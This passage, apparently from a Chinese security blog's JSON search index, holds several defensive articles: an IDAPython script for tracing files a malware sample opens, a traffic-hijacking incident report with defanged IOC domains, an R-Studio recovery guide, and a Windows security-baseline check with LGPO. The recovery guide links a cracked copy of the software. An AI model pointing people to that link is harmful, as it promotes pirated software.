0x768a53c6要恢复一个暂停的进程，你可以使用以下代码。\nPython\u003eidc.resume_process()3.9.1 确定恶意软件所访问的文件的例子 在上一章，在讨论IDAPython时，我们写了一个IDAPython脚本来确定CreateFileA函数的所有交叉引用（CreateFileA被调用的地址）。在本节中，让我们加强该脚本，以执行调试任务，并确定由恶意软件创建（或打开）的文件的名称。\n下面的脚本在程序中调用CreateFileA的所有地址上设置一个断点，并运行恶意软件。在运行以下脚本之前，选择适当的调试器（调试器|选择调试器|本地Windows调试器）。当这个脚本被执行时，它在每个断点（换句话说，在调用CreateFileA之前）暂停，并打印出第一个参数（lpFileName）、第二个参数（dwDesiredAccess）和第五个参数（dwCreationDisposition）。这些参数将给我们提供文件的名称，一个代表对文件进行操作的常量值（如读/写），以及另一个常量值，表示将进行的操作（如创建或打开）。当触发断点时，第一个参数可以在[esp]处访问，第二个参数在[esp+0x4]处，第五个参数在[esp+0x10]处。除了打印一些参数外，脚本还通过在步入CreateFile函数后检索EAX寄存器的值来确定文件的句柄（返回值）。\nimport idc import idautils import idaapi ea = idc.get_name_ea_simple(\"CreateFileA\") if ea == idaapi.BADADDR: print \"Unable to locate CreateFileA\" else: for ref in idautils.CodeRefsTo(ea, 1): idc.add_bpt(ref) idc.start_process('', '', '') while True: event_code = idc.wait_for_next_event(idc.WFNE_SUSP, -1) if event_code \u003c 1 or event_code == idc.PROCESS_EXITED: break evt_ea = idc.get_event_ea() print \"0x%x %s\" % (evt_ea, idc.generate_disasm_line(evt_ea,0)) esp_value = idc.get_reg_value(\"ESP\") dword = idc.read_dbg_dword(esp_value) print \"\\tFilename:\", idc.get_strlit_contents(dword) print \"\\tDesiredAccess: 0x%x\" % idc.read_dbg_dword(esp_value + 4) print \"\\tCreationDisposition:\",hex(idc.read_dbg_dword(esp_value+0x10)) idc.step_over() evt_code =idc.wait_for_next_event(idc.WFNE_SUSP, -1) if evt_code == idc.BREAKPOINT: print \"\\tHandle(return value): 0x%x\" %idc.get_reg_value(\"EAX\") idc.resume_process()下面是执行前述脚本的结果。DesiredAccess值，0x40000000和0x80000000，分别代表GENERIC_WRITE和GENERIC_READ操作。createDisposition值，0x2和0x3，分别表示CREATE_ALWAYS（总是创建一个新文件）和OPEN_EXISTING（打开一个文件，只有当它存在时）。正如你所看到的，通过使用调试器脚本，可以快速确定恶意软件创建/访问的文件名。\n0x4013fb call ds:CreateFileA Filename: ka4a8213.log DesiredAccess: 0x40000000 CreationDisposition: 0x2 Handle(return value): 0x50 0x401161 call ds:CreateFileA Filename: ka4a8213.log DesiredAccess: 0x80000000 CreationDisposition: 0x3 Handle(return value): 0x50 0x4011aa call ds:CreateFileA Filename: C:\\Users\\test\\AppData\\Roaming\\Microsoft\\winlogdate.exe DesiredAccess: 0x40000000 CreationDisposition: 0x2 Handle(return value): 0x54 ----------------[Removed]------------------------4. 调试一个.NET应用程序 在进行恶意软件分析时，你将不得不处理分析各种各样的代码。你可能会遇到使用微软Visual C/C++、Delphi和.NET框架创建的恶意软件。在本节中，我们将简要介绍一个名为dnSpy（https:// github.com/0xd4d/dnSpy）的工具，它使分析.NET二进制文件更加容易。当涉及到反编译和调试.NET应用程序时，它是相当有效的。要加载一个.NET应用程序，你可以将应用程序拖放到dnSpy中，或者启动dnSpy并选择文件|打开，给它二进制文件的路径。一旦加载了.NET应用程序，dnSpy就会对该程序进行反编译，你可以在左侧的窗口（名为Assembly explorer）中访问该程序的方法和类。下面的截图显示了反编译后的.NET恶意二进制文件（名为SQLite.exe）的主要功能。\n一旦二进制文件被反编译，你可以阅读代码（静态代码分析），以确定恶意软件的功能，或调试代码并执行动态代码分析。要调试恶意软件，你可以点击工具栏上的 “开始 “按钮，或选择 “调试”|“调试汇编”（F5）；这将弹出如图所示的对话框。\n使用Break at下拉选项，您可以指定调试器启动时的中断位置。一旦您对这些选项满意，您可以点击确定，这将在调试器的控制下启动进程，并在入口处暂停调试器。现在，您可以通过Debug菜单访问各种调试器选项（如Step Over, Step into, Continue等），如下图所示。你也可以通过双击某一行来设置断点，或者选择Debug | Toggle Breakpoint（F9）。当你调试时，你可以利用本地窗口来检查一些本地变量或内存位置。\n为了了解.NET二进制分析，以及对前面提到的二进制文件（名为SQLite.exe）的详细分析，你可以阅读作者的博文：https://cysinfo.com/cyber-attack-targetingcbi-and-possibly-indian-army-officials/。\n摘要 本章所涉及的调试技术是了解恶意二进制文件内部运作的有效方法。恶意二进制文件的内部工作原理。代码分析工具所提供的调试功能 诸如IDA、x64dbg和dnSpy等代码分析工具所提供的调试功能可以大大增强你的逆向工程进程。工程过程。在恶意软件分析过程中，你通常会结合反汇编 和调试技术来确定恶意软件的功能，并从恶意二进制文件中获得有价值的 从恶意二进制文件中获得有价值的信息。\n在下一章中，我们将使用迄今为止学到的技能来了解各种恶意软件的特点和功能。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-7-调试恶意软件二进制文件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-7-%E8%B0%83%E8%AF%95%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%BA%8C%E8%BF%9B%E5%88%B6%E6%96%87%E4%BB%B6/index.html"
  },
  {
    "content": "近期的一个应急中我们注意到某客户web应用每隔一段时间移动端UA访问会发生跳转现象, 但是并非传统的篡改情况比较特殊, 这里特殊记录下.\n—more—\n首先我们复现页面篡改安全事件的现象, 观察页面篡改的实际情况: 访问某页面, http://xxx/xx 偶尔会跳转到 https[://]1121[.]24368212[.]top/1106/pandash https[://]98vv[.]vip/ , 经确认访问后的特点除了以下几个返回内容之外, 同时header存在max-age=0, 触发方式不固定, 而将UA修改为移动端或切换移动端UA访问会有一定几率触发跳转.\n跳转情况1:\n使用top.location.href=“xxx”, 在样式顶层进行跳转, 可以在iframe外进行跳转.\n跳转情况2:\n通过分析可以看到跳转的连接为 https[://]98vv[.]vip/ 跳转情况3:\n也是使用了top.location.href=“xxx”, 使用的不同的地址跳转.\n由于每次跳转触发不固定, 因此复现的时候也花了一会时间, 这里看到返回包的js我们可以知道确实是通常相关黑灰产使用的js跳转方式. 可以注意到这里使用了top.location.href的方式, 这种方式可以在iframe之外进行跳转.\n通常的页面篡改, 到这里我们看到的现象是访问不论是页面还是js都会发生跳转, 首要目的我们会思考是否页面中被插入的js导致返回的内容受控跳转. 这里我们针对三种情况的关键词都在系统中进行全文查找内容, 结果并没有发现相关内容.\n接着我们查看相关的页面和js内容, 结果都没有发现可疑的脚本.\n这里只在文件内容中发现了一些max-age=0的页面.\n我们查看下中间件的配置, 发现中间件配置也没有发现问题\n到此为止我们发现与传统的跳转方式都不同, 与中间件控制的跳转方式也不同. 因此这里考虑到是否存在劫持. 首先dns劫持, 经过排查发现不论是多地多运营商解析域名、还是通过dnslookup都没有看到域名解析异常情况, 由于客户的域名是阿里的域名, 使用修改本地的dns为223.5.5.5以及223.6.6.6再访问还是有问题. 但ip在以上情形下都无变化, 因此判断不是dns劫持情况.\n最后我们排出了系统异常登录、ssh密钥登录等情况判断可能是流量劫持问题. 与阿里同事的客服的判断相同.\n最后我们给出了我们的最终的排查或解决方案,\n建议https防止运营商拆包加内容\n建议dns在域名解析上进行检测\n建议和运营商反馈情况排查问题\nmax-age=0尝试改max-age=-1\n第二天客户反馈, 采用https+反馈运营商, 问题解决.\n至此整个跳转情况结束.\nIOCs: https[://]1121[.]24368212[.]top/1106/pandash https[://]98vv[.]vip/\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-http流量劫持页面篡分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x02电子取证",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "3文件恢复",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/index.html"
  },
  {
    "content": "近期在应急数据恢复场景，客户使用Hyper-V运行业务系统，由于没有设置快照，在误操作下恢复了虚拟机，导致数据丢失，因此客户需求需要将数据恢复。用过很多方式最后这个好用，这里作为记录归档。\nR-studio network官网https://www.r-studio.com/\n破解版：https://www.52pojie.cn/forum.php?mod=viewthread\u0026tid=1431679\u0026highlight=R-studio%2Bnetwork\n软件使用 使用R-STUDIO查找删除的文件 这里使用的是parallels虚拟机环境，对win10虚拟机进行的文件恢复扫描。\n可以看到扫描结束，整个60G扫描用了2分钟。\n查看发现的文件，基本上和DS、360数据恢复类似的操作，根据需要选择恢复即可，恢复机会代表一定的准确性，可以尝试恢复想恢复的文件。\n最后这里尝试使用破解版的远程恢复功能，这里有个前情，下面的软件介绍里也可以看到，正版软件原则是带有agent放在被恢复主机中的，agent部署需要序列号，但是我们下载的破解版没有agent，但是看到有等待从远程计算机链接的功能。那么我们有没有可能host和远程主机都打开RSTUDIO，host选择指定IP连接，远程主机选择监听，实现host到远程主机的连接？\n测试发现未成功，所以这个远程恢复功能还有待发掘。\n软件介绍 1.采用Windows资源管理器操作界面；通过网络恢复远程数据（远程计算机可运行Win95/98/ME/NT/2000/XP、Linux、UNIX系统） 2.支持FAT12/16/32、NTFS、NTFS5和Ext2FS文件系统；能够重建损毁的RAID阵列；为磁盘、分区、目录生成镜像文件 3.恢复删除分区上的文件、加密文件（NTFS5）、数据流（NTFS、NTFS5） 4.恢复FDISK或其它磁盘工具删除过得数据、病毒破坏的数据、MBR破坏后的数据 5.识别特定文件名；把数据保存到任何磁盘；浏览、编辑文件或磁盘内容等等！\n通过网络进行数据恢复是 R-Studio 最强大、最有用的功能之一。通常，数据恢复需要物理移除硬件或本地安装已注册的数据恢复软件包。使用 R-Studio 网络数据恢复，您可以放弃这两个要求。使用安装了 R-Studio 的本地计算机和安装了 R-Studio Agent 的远程计算机，您可以通过网络连接在目标计算机上执行完整的数据恢复。\n这两个程序通过任何网络连接进行交互——无论是全球公司网络、小型局域网，还是直接连接两台计算机的以太网电缆。连接后，可以恢复来自远程计算机的数据，就像磁盘直接连接到本地计算机一样。您可以在远程计算机上执行文件恢复、磁盘映像，甚至数据编辑。大文件数据集的处理可以完全在远程计算机上完成，无需通过网络传输。例如，可以将恢复的文件和磁盘映像保存到远程计算机的磁盘上，而无需将它们传输到本地计算机。\nR-Studio 网络软件包专为在企业环境中频繁使用网络数据恢复功能集而设计。但是在演示版中可以使用某种程度的网络数据恢复功能，并且也可以使用单个 R-Studio 许可证。升级到 R-Studio Network 许可证的价值取决于您的特定需求。\n通过网络进行数据恢复在以下情况下最有效：\n当计算机位于远程或难以访问的地方，并且访问其文件的唯一方法是通过网络连接到它时。\n当本地计算机具有不常见的硬件或软件配置，并且很难或不可能在本地安装 R-Studio 或使用 R-Studio Emergency 时。\n当很难或不可能从计算机中取出磁盘并将其直接连接到安装了 R-Studio 的计算机时。\n在所有情况下，目标计算机的硬件都应该是可操作的，并且操作系统应该可以正常运行且可启动。如果计算机无法启动，但硬件未损坏，则可以使用 R-Studio Agent Emergency。R-Studio Agent Emergency 允许您访问无法启动计算机的硬盘，前提是没有潜在的物理硬件问题。有关在无法启动的计算机上执行网络数据恢复的更多信息，请参阅我们的文章“通过网络进行紧急数据恢复”。; （对于本地紧急恢复，请阅读我们的文章“使用 R-Studio Emergency 进行紧急文件恢复”）。\n充分利用您的 R-Studio 许可 R-Studio 和 R-Studio Agent 提供多种不同的许可包：R-Studio、R-Studio Network 和 R-Studio Technician。这些软件包旨在为您提供适当数量的 R-Studio 许可证，同时保持经济实惠。对于任何 R-Studio 软件包，如果您决定稍后升级，您可以将初始许可费用用于 R-Studio 网络或 R-Studio 技术人员许可。\nR-Studio 和 R-Studio Agent 可用于所有主要操作系统：Windows、Mac OS X 和 Linux。无论安装的操作系统如何，R-Studio Agent Emergency 都在预引导环境中工作。\n创建图像文件 扫描磁盘和预览文件 保存恢复的文件 网络数据恢复 可转让许可和商业用途 R-Studio 演示版 是的 是的 不 不 不 R-Studio（单一许可证） 是的 是的 是的 不 不 R-Studio 网络 是的 是的 是的 是的 不 R-Studio 技术员 是的 是的 是的 是的 是的 R-STUDIO 基本且最实惠的 R-Studio 软件包用于 R-Studio 的单个本地副本。\n独立的 R-Studio 许可证对于家庭用户、一次性数据恢复方案或小型企业来说最具有经济意义。通常，购买单个 R-Studio 许可证以在一台机器上执行本地数据恢复操作。但如果与演示版 R-Studio Agent 结合使用，即使您没有购买 R-Studio 网络许可证，您也可以通过网络执行数据恢复。\n在演示模式下，R-Studio 和 R-Studio Agent 都允许您执行所有数据恢复操作；唯一的限制是不能通过网络保存超过 256KB 的文件。要执行完整的数据恢复，您可以将注册的 R-Studio 副本与安装在远程计算机上的演示版 R-Studio Agent 结合使用。使用 R-Studio，您可以在演示模式下连接到运行 R-Studio Agent 的远程计算机，并创建远程计算机的磁盘映像并将其保存到连接到远程计算机的外部驱动器。然后，您可以将磁盘映像传输到安装了 R-Studio 注册副本的计算机，并对磁盘映像执行完整的数据恢复。\n虽然这不是真正的网络数据恢复，但这将允许您从联网计算机恢复数据，而无需购买 R-Studio 网络许可证。尽管创建和传输磁盘映像不如通过网络恢复文件方便，但这种方法对于偶尔或孤立的数据恢复方案来说已经足够了。\n请注意，单个 R-Studio 许可证不允许您使用此方法执行商业数据恢复服务。您只能将 R-Studio 用于您自己的家庭或企业。\nR-STUDIO NETWORK R-Studio Network 许可包在公司或企业环境中最为有用。首先，企业级IT系统的计算机和服务器较多，因此数据丢失的风险较高。其次，较大的公司通常拥有具有不常见硬件配置或服务协议的计算机和系统，这使得在技术或逻辑上难以访问机箱内的硬盘驱动器。第三，企业 IT 部门经常管理多个地理位置的计算机，远程办公地点的计算机可能需要数据恢复。\n这些因素相结合，证明对 R-Studio 网络许可证进行额外投资是合理的。R-Studio Network 允许您在发生数据丢失之前制定数据恢复策略，并允许您快速有效地响应每个事件，同时最大限度地减少（或消除）站点到站点的旅行量。\n使用 R-Studio 网络包，除了 R-Studio 的许可证之外，您还可以获得 R-Studio Agent 或 R-Studio Agent Emergency 的五个许可证。R-Studio Agent 和 R-Studio Agent Emergency 许可证不可在机器之间转让。当您在计算机上注册 R-Studio Agent 的副本时，它会绑定到该设备 - 您无法在恢复数据后从该机器卸载它，然后将其安装在另一台机器上。但是，您可以在同一台机器上的 R-Studio Agent、R-Studio Agent Portable 和 R-Studio Agent Emergency 之间传输许可证。例如，您可以在无法启动的机器上临时使用 R-Studio Emergency，然后在该机器再次运行时在该机器上安装 R-Studio Agent 的注册副本。\n使用五个许可证的最有效方法是在网络上最关键的计算机上预安装 R-Studio Agent。物理或地理上难以访问或具有独特硬件配置的计算机是预安装 R-Studio Agent 副本的理想选择。这使您可以在机器上执行完整的网络数据恢复，而无需在其上安装新软件，否则可能会覆盖未恢复的数据。\n剩余的许可证可以根据需要保留用于部署在设备上，或者安装在指定用于网络上数据恢复的计算机上。可以使用 R-Studio 的未注册副本对目标计算机进行映像，然后可以使用另一台计算机上的注册副本分析和恢复数据。\n以下是如何部署 R-Studio 网络许可证的两个示例：\n示例 1. 公司网络中的服务器和计算机。 例如，R-Studio 安装在系统管理员工作站上。R-Studio Agent 预装在最关键的服务器上；R-Studio Agent Portable 可用于其余计算机。当发生数据丢失时，R-Studio 会立即连接到必要的计算机，并开始数据恢复过程。无需安装程序、重新启动计算机等。因此，覆盖丢失数据的风险最小。\n在“如何使用R-Studio的网络包”。文章更详细地描述了 R-Studio 如何在企业网络中工作。\n例 2. 从难以访问的计算机进行网络数据恢复（常规和紧急恢复） 在某些情况下，由于无法轻松物理访问硬件，或者计算机可能处于服务状态，因此无法移除计算机的硬盘驱动器PC外壳密封且用户无法访问的协议。R-Studio Agent Portable 可以在目标机器上运行和注册，并且 R-Studio 可以连接到计算机以远程恢复数据，而无需物理访问其硬件。\n请注意，尽管 R-Studio Network 包含更多许可证，但仍可能无法用于为客户执行商业数据恢复服务。R-Studio Network 只能用于您自己的组织。\nR-STUDIO TECHNICIAN R-Studio Technician专为向第三方客户提供服务的专业数据恢复公司而设计。但是，R-Studio 技术员许可证包也有利于内部使用。与 R-Studio Network 不同，R-Studio Technician 许可证可在组织内的计算机之间转移，只要同时安装注册副本的计算机数量不超过购买的许可证数量。这允许您在组织内部或外部的任何机器上临时安装注册副本。如果您为大量计算机提供服务或需要通过 Internet 执行数据恢复，这将特别有用。\n通过网络进行 数据恢复的工作原理 要了解数据恢复网络如何与每个软件包的允许许可一起工作，有助于了解整个过程。\n使用 R-Studio 通过网络恢复数据是一个三步过程：\n在远程计算机上启动和配置 R-Studio Agent。\n通过网络在 R-Studio 和 R-Studio Agent 之间建立连接。\n从远程计算机恢复数据，就像在该计算机上安装了 R-Studio 一样。\n让我们来看看这个过程是如何与 R-Studio/R-Studio Agent 一起工作的。在整个过程中，您可以使用 R-Studio Agent、R-Studio Agent Portable 或 R-Studio Agent Emergency。我们将为每个应用程序提供详细信息。\n1. 在远程计算机上启动并配置 R-Studio Agent。 启动 R-Studio Agent、R-Studio Agent Portable 或 R-Studio Agent Emergency\n如果您使用的是 R-Studio Agent，请执行以下操作：\n在远程计算机上安装并运行 R-Studio Agent。当 R-Studio Agent 启动时，其图标会出现在系统托盘中：\n当 R-Studio Agent 启动时，它首先要求您输入注册号。您可以输入它或单击演示按钮继续。如果您选择演示模式，您可以稍后从安装了 R-Studio 的计算机上输入注册号。\n如果您使用的是 R-Studio Agent Portable，您会将可执行文件复制到闪存设备并在远程计算机上运行。无需安装。如果远程计算机无法启动，请创建 R-Studio Agent 启动盘并使用 R-Studio Agent Emergency 启动您的计算机。（有关更多详细信息，请参阅 R-Studio 帮助：使用 R-Studio Agent 紧急启动盘启动计算机）。\n配置 R-Studio Agent/R-Studio Agent Portable 如果您使用 R-Studio Agent 或 R-Studio Agent Portable： 右键单击 R-Studio Agent 系统托盘图标并选择配置。输入此 R-Studio Agent 的密码和安装 R-Studio 的计算机的 IP 地址： 然后 R-Studio Agent 显示其主面板： 配置 R-Studio Agent Emergency： 如果您使用 R-Studio Agent Emergency，您可能需要输入 IP 地址和网络掩码。 如果您在网络上使用 DHCP，R-Studio Agent Emergency 会自动接收其 IP 地址。您将需要此地址才能将 R-Studio 连接到 R-Studio Agent Emergency。如果没有 DHCP，您必须手动输入 IP 地址和网络掩码。\n2. 通过网络在 R-Studio 和 R-Studio Agent 之间建立连接。 在 R-Studio 主面板上，单击连接到远程按钮。选择网络上运行 R-Studio Agent 的计算机： 如果您要连接到 R-Studio Agent Emergency，您必须在计算机字段中输入该计算机的 IP 地址，将密码字段留空。如果远程计算机上的 R-Studio Agent 在演示模式下运行，则会出现一个对话框，要求您输入 R-Studio Agent 的注册码。您可以输入注册码以访问完整的数据恢复功能集，或单击演示按钮以继续在演示模式下运行 R-Studio Agent。在此模式下，R-Studio 可以执行除实际数据恢复外的任何操作（文件枚举和预览、磁盘扫描等）；恢复的文件无法保存到磁盘。\n当 R-Studio 和 R-Studio Agent 连接时，远程计算机的驱动器和磁盘出现在 R-Studio 驱动器面板上： 注意：如果您将 R-Studio 连接到 R-Studio Agent Emergency，驱动器面板将有不同的外观： 3. 从远程计算机恢复数据，就像在该计算机上安装了 R-Studio 一样。 从 R-Studio 计算机，您可以执行所有硬盘恢复操作，例如文件枚举和文件恢复： 当“恢复”对话框出现时，您可以选择是要将恢复的文件保存在本地还是远程计算机上。通常，您不应将恢复的数据保存到正在从中恢复数据的同一个磁盘上。将新数据写入磁盘可能会在文件恢复之前覆盖文件。但是，如果您有另一个连接到远程计算机的健康磁盘（例如，外部 USB 硬盘驱动器），则将恢复的文件保存到该磁盘会非常有用。将恢复的文件保存到远程计算机上的磁盘可以使您不必通过网络传输大型文件集。它还有助于保护个人信息，因为数据永远不必离开用户的计算机。\n预览文件以估计文件恢复机会： 扫描远程计算机上的磁盘： 查看/编辑对象，在灾难恢复的情况下，例如： 要与远程计算机断开连接，请在“驱动器”面板上选择远程计算机，然后单击“删除”按钮。\n",
    "description": "",
    "tags": null,
    "title": "R-studio network(win)",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/3%E6%96%87%E4%BB%B6%E6%81%A2%E5%A4%8D/R-studio-networkwin/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "4系统信息收集",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/index.html"
  },
  {
    "content": "安全策略的检测更倾向与合规检测，这里我们希望的是根据合规的标准发现尽可能多的非合规问题。\nWindows安全策略检查 windows官网操作系统技术文件中的有很多关于windows安全信息的内容，组策略安全扩展协议、安全策略、威胁和对策指南、windows安全基线等等。我们在应急场景下不会过在现场进行策略内容的研究，尤其是安全策略有4800条（3000系统安全配置策略、1800是IE的安全配置策略），更多的是需要取相关策略，并与安全基线进行对比核查，找到可能的弱点所在，协助现场安全分析。这里我们可以使用微软官方的策略检测工具LGPO.exe进行策略的导出，然后通过PolicyAnalyzer对策略和基线进行对比分析，最终得到我们想要了解的安全策略上的问题。\nwindows安全基线 有几种获取和使用安全基线的方法：\n可以从 Microsoft 下载中心下载安全基线。 这是 Security Compliance Toolkit (SCT) 的下载页面，其中包含可帮助管理员管理安全基线以及其他基线的各种工具。 安全基线包含在 Security Compliance Toolkit (SCT)中，可从 Microsoft 下载中心进行下载。 SCT 还包含帮助管理员管理安全基线的工具。 还可以获取 对安全基线的支持\nMDM (移动设备管理)安全基线功能，如基于 Microsoft 组策略的安全基线，并且可以轻松地将其集成到现有 MDM 管理工具中。\nMDM 安全基线可以在运行 Microsoft Endpoint Manager 11 的设备上轻松Windows 10配置。 以下文章提供了详细信息步骤：Windows MDM (移动设备) 基线。\n原文可以在Windows 安全基准（https://docs.microsoft.com/zh-cn/windows/security/threat-protection/windows-security-configuration-framework/windows-security-baselines）找到。\n这里用到的工具有LGPO、PolicyAnalyzer你都可以通过 https://www.microsoft.com/en-us/download/details.aspx?id=55319 进行下载。这个下载链接中的其他内容就是windows基线标准，也建议一起下载，用于后续分析对比基线使用。\nLGPO.exe C:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 LGPO.exe has four modes: * Import and apply policy settings; * Export local policy to a GPO backup; * Parse a registry.pol file to \"LGPO text\" format; * Build a registry.pol file from \"LGPO text\". To apply policy settings: LGPO.exe command [...] where \"command\" is one or more of the following (each of which can be repeated): /g path import settings from one or more GPO backups under \"path\" # 从“path”路径下导入一条或多条GPO备份 /p path\\lgpo.PolicyRules import settings from a Policy Analyzer .PolicyRules file # 从Policy Analyzer的.policyrules文件中导入 /m path\\registry.pol import settings from registry.pol into machine config # 从registry.pol导入机器配置 /u path\\registry.pol import settings from registry.pol into user config # 从registry.pol导入用户配置 /ua path\\registry.pol import settings from registry.pol into user config for Administrators # 从registry.pol导入Administrators配置 /un path\\registry.pol import settings from registry.pol into user config for Non-Administrators # 从registry.pol导入非Administrators用户配置 /u:username path\\registry.pol import settings from registry.pol into user config for local user # 从registry.pol导入本地用户配置 /u:username path\\registry.pol specified by \"username\" # 通过用户名指定 /s path\\GptTmpl.inf apply security template # 应用安全模版 /a[c] path\\Audit.csv apply advanced auditing settings; /ac to clear policy first # 应用高级设计设置；/ac 先清理策略再应用 /t path\\lgpo.txt apply registry commands from LGPO text # 从LGPO文本应用注册表命令 /e \u003cname\u003e|\u003cguid\u003e enable GP extension for local policy processing; specify a # 启用本地策略处理的GP扩展;指定一个GUID，或以下名称之一: GUID, or one of these names: * \"zone\" for IE zone mapping extension # \"zone\" 代表IE区域映射扩展 * \"mitigation\" for mitigation options, including font blocking # \"mitigation\" 代表缓解选项，包括字体阻塞 * \"audit\" for advanced audit policy configuration # \"audit\" 代表用于高级审计策略配置 * \"LAPS\" for Local Administrator Password Solution # \"LAPS\" 代表本地管理员密码解决方案 * \"DGVBS\" for Device Guard virtualization-based security # \"DGVBS\" 代表基于虚拟化的安全 * \"DGCI\" for Device Guard code integrity policy # \"DGCI\" 代表设备保护代码完整性策略 /ef path\\backup.xml enable GP extensions referenced in backup.xml from a GPO backup # 从GPO备份中启用backup.xml中引用的GP扩展 /boot reboot after applying policies # 应用策略后重新启动 /v verbose output # 详细输出 /q quiet output (no headers) # 安静输出(没有标头) To create a GPO backup from local policy: # 从本地策略创建GPO备份 LGPO.exe /b path [/n GPO-name] /b path Create GPO backup in \"path\" # 在路径中创建GPO备份 /n GPO-name Optional GPO display name (use quotes if it contains spaces) # 可选的GPO显示名称(如果包含空格，使用引号) To parse a Registry.pol file to LGPO text (stdout): # 解析注册表。pol文件到LGPO文本(stdout): LGPO.exe /parse [/q] {/m|/u|/ua|/un|/u:username} path\\registry.pol /m path\\registry.pol parse registry.pol as machine config commands /u path\\registry.pol parse registry.pol as user config commands /ua path\\registry.pol parse registry.pol as user config for Administrators /un path\\registry.pol parse registry.pol as user config for Non-Administrators /u:username path\\registry.pol parse registry.pol as user config for local user specified by \"username\" /q quiet output (no headers) To build a Registry.pol file from LGPO text: # 建立注册表。pol文件从LGPO文本: LGPO.exe /r path\\lgpo.txt /w path\\registry.pol [/v] /r path\\lgpo.txt Read input from LGPO text file /w path\\registry.pol Write new registry.pol file (See the documentation for more information and examples.) C:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe使用LGPO导出策略。 使用管理员身份在LGPO.exe所在目录处运行cmd。 导出本地组策略 LGPO.exe /b path [/n GPO-name]\nC:\\Users\\xt\u003eC:\\Users\\xt\\Desktop\\工具\\LGPO.exe /b C:\\Users\\xt\\Desktop\\工具\\LGPO /n \"backup\" LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 Creating LGPO backup in \"C:\\Users\\xt\\Desktop\\ C:\\Users\\xt\u003etree C:\\Users\\xt\\Desktop\\工具\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} /F /A 文件夹 PATH 列表 卷序列号为 000000EF CCCF:ACF4 C:\\USERS\\XT\\DESKTOP\\工具\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} | Backup.xml | Bkupinfo.xml | \\---DomainSysvol \\---GPO +---Machine | | registry.pol | | | \\---microsoft | \\---windows nt | +---Audit | | audit.csv | | | \\---SecEdit | GptTmpl.inf | \\---User registry.pol 使用LGPO导入策略 导入备份的LGPO策略\nC:\\Users\\xt\\Desktop\\工具\u003eLGPO.exe /g .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A} LGPO.exe - Local Group Policy Object Utility Version 3.0.2004.13001 Copyright (C) 2015-2020 Microsoft Corporation Security Compliance Toolkit - https://www.microsoft.com/download/details.aspx?id=55319 Registering Machine CSE: Registry Policy, {35378EAC-683F-11D2-A89A-00C04FBBCFA2} Registering User CSE: Registry Policy, {35378EAC-683F-11D2-A89A-00C04FBBCFA2} Clearing existing audit policy Apply Audit policy from .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\Audit\\audit.csv Apply security template: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\microsoft\\windows nt\\SecEdit\\GptTmpl.inf Import Machine settings from registry.pol: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\Machine\\registry.pol Import User settings from registry.pol: .\\LGPO\\{F9B49312-D0EE-4223-BC1A-58916ABCFE5A}\\DomainSysvol\\GPO\\User\\registry.pol 导出的策略与windows基线对比 将基线和导出的pol文件导入Policy Anylize程序中。然后同时勾选对比即可。\n还可以导出结果\n参考： [MS-GPSB] 组策略安全扩展协议\n威胁和对策指南：Windows Server 2008 R2 和 Windows 7 中的安全设置\n安全审核https://docs.microsoft.com/zh-cn/windows/security/threat-protection/auditing/security-auditing-overview\nWindows 安全基准 https://docs.microsoft.com/zh-cn/windows/security/threat-protection/windows-security-configuration-framework/windows-security-baselines\nLinux安全策略检查 linux安全基线 lynis Lynis 是一个开源安全工具。它有助于审核运行类 UNIX 系统（Linux、macOS、BSD）的系统，并为系统强化和合规性测试提供指导。本文档包含使用该软件的基础知识。\n官网地址：https://cisofy.com/documentation/lynis/\n项目地址：https://github.com/CISOfy/Lynis\n下载地址：https://cisofy.com/downloads/lynis/\n安装方式：https://cisofy.com/documentation/lynis/get-started/\n使用lynis安全检测 运行\n╭─xt@MacBook-Pro 